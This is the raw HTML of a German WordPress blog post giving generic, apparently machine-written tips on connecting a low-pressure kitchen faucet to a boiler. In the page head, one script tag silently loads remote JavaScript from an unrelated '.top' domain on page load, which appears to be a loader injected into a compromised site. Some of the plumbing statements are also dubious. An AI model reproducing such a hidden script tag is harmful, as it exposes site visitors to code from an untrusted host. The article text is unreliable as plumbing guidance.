*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:60px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:60px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://farbenwerk.at/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-e515b9ba{text-align:center;padding:60px 40px;background-color:#001819;}h1.gb-headline-fa7aaea8{display:inline-block;line-height:1em;text-align:center;padding:20px;border-bottom:5px solid var(--accent-light);color:var(--base-3);}a.gb-button-b6fbd2cd{display:inline-flex;font-size:15px;font-weight:bold;padding:10px 20px;margin-right:21px;margin-left:21px;background-color:var(--accent-light);color:var(--contrast-3);text-decoration:none;}a.gb-button-b6fbd2cd:hover, a.gb-button-b6fbd2cd:active, a.gb-button-b6fbd2cd:focus{background-color:var(--accent-light);color:var(--base-3);}@media (max-width: 767px) {.gb-container-e515b9ba{padding-right:30px;padding-left:30px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-3);}.slideout-navigation button.slideout-exit{color:var(--contrast-3);padding-left:21px;padding-right:21px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding.grid-container .navigation-branding, .main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farbenwerk.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farbenwerk.at/wp-json/wp/v2/posts/2418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farbenwerk.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farbenwerk.at/?p=2418' />
<link rel="pingback" href="https://farbenwerk.at/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-180x180.png" />
<meta name="msapplication-TileImage" content="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ html {
	background: #ddd;
}

body {
	max-width: 1500px;
	margin-left: auto;
	margin-right: auto;
}

/* Single posts narrow content container */
.one-container .entry-content, .comments-area, footer.entry-meta {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
/*documentation button*/
.home .main-navigation:not(.is_stuck) .menu-bar-items a.nav-button:not(:hover) {
    color: var(--base);
    border-color: var(--base);
}
.main-navigation .menu-bar-items a.nav-button {
    border-color: inherit;
} /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="fjmkJtHWeH8cmbaV545KXRz9tEcE2hOptN3_3NXKIIk" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mftgkmbuha5ha3ddf44tcnbq" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2418 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled mobile-sticky-menu no-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
							<img  class="header-image is-logo-image" alt="FarbenWerk.at" src="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png" title="FarbenWerk.at" srcset="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png 1x, https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png 2x" width="235" height="199" />
						</a>
					</div><div class="sticky-navigation-logo">
					<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
						<img src="https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png" class="is-logo-image" alt="FarbenWerk.at" width="500" height="500" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-charge" class=" menu sf-menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		<div class="gb-container gb-container-e515b9ba">

<h1 class="gb-headline gb-headline-fa7aaea8 gb-headline-text">Niederdruck Armatur anschließen &#8211; Tipps und Anleitung | Website</h1>

</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2418" class="post-2418 post type-post status-publish format-standard has-post-thumbnail hentry category-tipps no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Inhalt</p><ul class="toc_list"><li><a href="#Niederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung"><span class="toc_number toc_depth_1">1</span> Niederdruck Armatur anschließen &#8211; Tipps und Anleitung</a><ul><li><a href="#Vor_dem_Anschliessen"><span class="toc_number toc_depth_2">1.1</span> Vor dem Anschließen</a><ul><li><a href="#Ueberpruefen_Sie_die_Teile"><span class="toc_number toc_depth_3">1.1.1</span> Überprüfen Sie die Teile</a></li><li><a href="#Reinigen_Sie_die_Armatur"><span class="toc_number toc_depth_3">1.1.2</span> Reinigen Sie die Armatur</a></li></ul></li><li><a href="#Anschluss_an_den_Niederdruckboiler"><span class="toc_number toc_depth_2">1.2</span> Anschluss an den Niederdruckboiler</a><ul><li><a href="#Montage_des_Auslaufes"><span class="toc_number toc_depth_3">1.2.1</span> Montage des Auslaufes</a></li><li><a href="#Verbindung_mit_dem_Boiler"><span class="toc_number toc_depth_3">1.2.2</span> Verbindung mit dem Boiler</a></li></ul></li><li><a href="#Ueberpruefung_und_Inbetriebnahme"><span class="toc_number toc_depth_2">1.3</span> Überprüfung und Inbetriebnahme</a></li><li><a href="#FAQ_zum_Thema_Niederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung_Website"><span class="toc_number toc_depth_2">1.4</span> FAQ zum Thema Niederdruck Armatur anschließen &#8211; Tipps und Anleitung | Website</a><ul><li><a href="#Wie_schliesse_ich_eine_Niederdruck_Armatur_an"><span class="toc_number toc_depth_3">1.4.1</span> Wie schließe ich eine Niederdruck Armatur an?</a></li><li><a href="#Welche_Werkzeuge_benoetige_ich_um_eine_Niederdruck_Armatur_anzuschliessen"><span class="toc_number toc_depth_3">1.4.2</span> Welche Werkzeuge benötige ich, um eine Niederdruck Armatur anzuschließen?</a></li><li><a href="#Was_ist_der_Unterschied_zwischen_einer_Niederdruck_Armatur_und_einer_Hochdruck_Armatur"><span class="toc_number toc_depth_3">1.4.3</span> Was ist der Unterschied zwischen einer Niederdruck Armatur und einer Hochdruck Armatur?</a></li><li><a href="#Wie_finde_ich_den_passenden_Boiler_fuer_meine_Niederdruck_Armatur"><span class="toc_number toc_depth_3">1.4.4</span> Wie finde ich den passenden Boiler für meine Niederdruck Armatur?</a></li><li><a href="#Was_sollte_ich_beachten_wenn_ich_eine_Niederdruck_Armatur_anschliesse"><span class="toc_number toc_depth_3">1.4.5</span> Was sollte ich beachten, wenn ich eine Niederdruck Armatur anschließe?</a></li></ul></li><li><a href="#VideoNiederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung"><span class="toc_number toc_depth_2">1.5</span> Video:Niederdruck Armatur anschließen &#8211; Tipps und Anleitung</a></li></ul></li></ul></div>
<h1><span id="Niederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung">Niederdruck Armatur anschließen &#8211; Tipps und Anleitung</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/niederdruck-armatur-anschlieen-tipps-und-anleitung.jpg" alt="Niederdruck Armatur anschließen - Tipps und Anleitung" title="Niederdruck Armatur anschließen - Tipps und Anleitung" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/okBvCdu5H0A" title="Niederdruck Armatur anschließen - Tipps und Anleitung" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Das Anschließen einer Niederdruck Armatur kann eine knifflige Aufgabe sein, aber mit den richtigen Tipps und einer klaren Anleitung ist es durchaus machbar. Eine Niederdruck Armatur wird in der Regel in Küchen verwendet, wo ein Warmwasserspeicher mit niedrigem Druck vorhanden ist. Diese Armaturen haben drei Anschlüsse: einen für den Kaltwasserzulauf, einen für den Warmwasserzulauf und einen für den Wasserablauf.</p>
<p>Bevor du mit dem Anschließen der Armatur beginnst, solltest du sicherstellen, dass du alle benötigten Werkzeuge und Materialien zur Hand hast. Dazu gehören einstellbare Schraubenschlüssel, Dichtungsband, eine Rohrzange und gegebenenfalls ein Bohrer und Dübel, um die Armatur an der Wand zu befestigen.</p>
<p>Der erste Schritt besteht darin, das Wasser abzustellen, um sicherzustellen, dass kein Wasser mehr durch die Leitungen fließt. Dies ist wichtig, um mögliche Überschwemmungen zu vermeiden. Sobald das Wasser abgestellt ist, kannst du die alten Armaturen entfernen, indem du die Muttern an den Anschlüssen löst und die Armatur vorsichtig abnimmst.</p>
<p>Als nächstes solltest du die neuen Armaturen vorbereiten, indem du das Dichtungsband um die Gewinde der Anschlüsse wickelst. Dies hilft, ein Auslaufen von Wasser zu verhindern. Anschließend kannst du die Armatur an den entsprechenden Anschlüssen befestigen und die Muttern festziehen. Vergewissere dich, dass die Armatur gerade und sicher befestigt ist.</p>
<p>Nachdem die Armatur angeschlossen ist, kannst du das Wasser wieder einschalten und überprüfen, ob alles dicht ist. Überprüfe auch, ob das Warmwasser ordnungsgemäß fließt. Wenn alles in Ordnung ist, kannst du die Armatur nach deinen Wünschen einstellen und genießen.</p>
<h2><span id="Vor_dem_Anschliessen">Vor dem Anschließen</span></h2>
<p>Bevor Sie Ihre Niederdruck Armatur anschließen, sollten Sie einige wichtige Schritte beachten:</p>
<ol>
<li>Stellen Sie sicher, dass der Wasserhahn ausgeschaltet ist und kein Wasser mehr fließt.</li>
<li>Überprüfen Sie die Anschlüsse und stellen Sie sicher, dass sie sauber und frei von Schmutz oder Ablagerungen sind.</li>
<li>Lesen Sie die Anleitung der Armatur sorgfältig durch, um sicherzustellen, dass Sie alle erforderlichen Schritte kennen.</li>
<li>Legen Sie alle benötigten Werkzeuge und Materialien bereit, um den Anschluss reibungslos durchführen zu können.</li>
<li>Stellen Sie sicher, dass Sie über ausreichend Platz und eine geeignete Arbeitsfläche verfügen, um den Anschluss durchzuführen.</li>
</ol>
<p>Indem Sie diese Schritte befolgen, stellen Sie sicher, dass der Anschluss Ihrer Niederdruck Armatur ordnungsgemäß und ohne Probleme erfolgt.</p>
<h3><span id="Ueberpruefen_Sie_die_Teile">Überprüfen Sie die Teile</span></h3>
<p>Bevor Sie Ihre Niederdruck Armatur anschließen, ist es wichtig, die Teile zu überprüfen, um sicherzustellen, dass alles vorhanden und in gutem Zustand ist.</p>
<p>Stellen Sie sicher, dass Sie alle erforderlichen Teile haben, einschließlich der Armatur selbst, der Anschlussschläuche und der Befestigungselemente. Überprüfen Sie auch, ob alle Teile frei von Beschädigungen oder Verschleiß sind.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/leichtwand-revolutionare-losung-fur-flexible/" target="_blank" rel="dofollow" class="uc5a70503f650edb809505e5c91cbc553"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc5a70503f650edb809505e5c91cbc553 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc5a70503f650edb809505e5c91cbc553:active, .uc5a70503f650edb809505e5c91cbc553:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc5a70503f650edb809505e5c91cbc553 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc5a70503f650edb809505e5c91cbc553 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc5a70503f650edb809505e5c91cbc553 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc5a70503f650edb809505e5c91cbc553:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Leichtwand: Revolutionäre Lösung für flexible Raumgestaltung &amp; Kosteneffizienz</span></div></a></div><p>Es ist ratsam, die Anleitung der Armatur zu konsultieren, um sicherzustellen, dass Sie alle Teile richtig identifiziert haben und wissen, wie sie zusammengebaut werden.</p>
<p>Wenn Sie feststellen, dass ein Teil fehlt oder beschädigt ist, sollten Sie es vor der Installation ersetzen. Verwenden Sie keine defekten Teile, da dies zu Leckagen oder anderen Problemen führen kann.</p>
<p>Überprüfen Sie auch die Anschlussschläuche auf Risse oder Undichtigkeiten. Wenn Sie irgendwelche Probleme feststellen, sollten Sie die Schläuche ebenfalls ersetzen.</p>
<p>Indem Sie die Teile vor dem Anschließen der Niederdruck Armatur überprüfen, stellen Sie sicher, dass Sie eine reibungslose und sichere Installation durchführen können.</p>
<h3><span id="Reinigen_Sie_die_Armatur">Reinigen Sie die Armatur</span></h3>
<p>Um die Armatur in einem einwandfreien Zustand zu halten, ist es wichtig, sie regelmäßig zu reinigen. Dies gilt insbesondere für Niederdruck Armaturen, da sie oft in der Küche verwendet werden und mit Lebensmitteln in Kontakt kommen.</p>
<p>Verwenden Sie zum Reinigen der Armatur ein mildes Reinigungsmittel und warmes Wasser. Tauchen Sie einen weichen Schwamm oder ein Tuch in die Reinigungslösung und wischen Sie die Armatur gründlich ab. Achten Sie darauf, alle Bereiche der Armatur zu erreichen, einschließlich der Griffe, des Auslaufs und der Düsen.</p>
<p>Bei hartnäckigen Verschmutzungen können Sie auch eine Zahnbürste verwenden, um die Armatur zu reinigen. Seien Sie jedoch vorsichtig, um die Oberfläche der Armatur nicht zu beschädigen.</p>
<p>Nachdem Sie die Armatur gereinigt haben, spülen Sie sie gründlich mit klarem Wasser ab, um alle Reinigungsmittelreste zu entfernen. Trocknen Sie die Armatur anschließend mit einem weichen Tuch ab, um Wasserflecken zu vermeiden.</p>
<p>Indem Sie Ihre Niederdruck Armatur regelmäßig reinigen, können Sie sicherstellen, dass sie nicht nur gut aussieht, sondern auch hygienisch sauber ist. Dies trägt zur Langlebigkeit und Funktionalität der Armatur bei.</p>
<h2><span id="Anschluss_an_den_Niederdruckboiler">Anschluss an den Niederdruckboiler</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/niederdruck-armatur-anschlieen-tipps-und-anleitung_1.jpg" alt="Anschluss an den Niederdruckboiler"></p>
